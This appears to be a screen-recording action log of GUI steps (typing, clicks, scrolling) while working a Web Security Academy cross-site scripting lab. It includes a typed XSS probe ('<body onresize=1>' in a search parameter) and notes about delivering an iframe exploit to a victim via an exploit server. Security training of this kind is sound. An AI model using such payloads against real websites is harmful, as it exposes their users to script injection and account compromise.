
type("https://acc81fd11edf74f9806900a800a9009c.web-security-academy.net/?search=<body%20onresize=1>")

mouse_move(412, 344)

scroll("down", 3)

- Store the iframe exploit on the exploit server, then deliver it to the victim
left_click(117, 465)

scroll("up", 3)

scroll("down", 3)

left_click(328, 465)

mouse_move(570, 97)

- Go back to the exploit server tab, then to the blank new Firefox tab
scroll("down", 3)

left_click(557, 13)

left_click(677, 12)

mouse_move(556, 12)
